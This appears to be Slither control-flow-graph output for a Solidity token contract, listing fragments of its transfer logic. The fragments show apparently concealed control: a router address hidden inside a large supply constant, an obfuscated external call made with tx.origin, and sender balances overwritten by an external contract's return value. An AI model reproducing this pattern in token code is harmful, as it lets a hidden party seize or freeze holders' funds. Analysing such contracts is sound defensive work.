 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.RETURN
true
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.VARIABLE